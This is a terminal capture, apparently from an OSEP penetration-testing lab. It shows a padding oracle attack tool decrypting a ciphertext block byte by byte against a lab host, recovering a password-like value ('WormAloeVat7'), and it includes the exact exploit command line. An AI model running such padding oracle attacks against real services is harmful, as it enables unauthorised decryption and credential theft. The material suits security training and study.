 kali@kali: ~/OSEP/Vector
File Actions Edit View Help
[+] Test [Byte 114/256 - Block 1 ]: 4358CE943E07D478565D453F70BCC2A3
[+] HTTP 200 OK
[+] Block M_Byte : 0000726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000e0e0e0e0e0e0e0e0e0e0e0e0e0e
[+] Found 14 bytes : 726d416c6f655661743704040404
[+] Test [Byte 111/256 - Block 1 ]: 4338CF953F06D579575C443E71BDC3A2
[+] HTTP 200 OK
[+] Block M_Byte : 006f726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 000f0f0f0f0f0f0f0f0f0f0f0f0f0f0f
[+] Found 15 bytes : 6f726d416c6f655661743704040404
[+] Test [Byte 087/256 - Block 1 ]: 0427D08A2019CA6648435B216EA2DCBD
[+] HTTP 200 OK
[+] Block M_Byte : 576f726d416c6f655661743704040404
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 10101010101010101010101010101010
[+] Found 16 bytes : 576f726d416c6f655661743704040404
[+] Decrypted value (HEX): 576F726D416C6F655661743704040404
[+] Decrypted value (ASCII): WormAloeVat7
┌──(kali㉿kali)-[~/OSEP/Vector/Padding-oracle-attack-master]
└─$ python exploit.py -c 4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488 -l 16 --host 192.168.242.119:2290 -u /?c= -v --e
rror '<span id="MyLabel">0</span>'
[3] 0:zshZ 1:zsh* 2:./kerbrute_linux_amd64- "kali" 08:11 18-Jul-25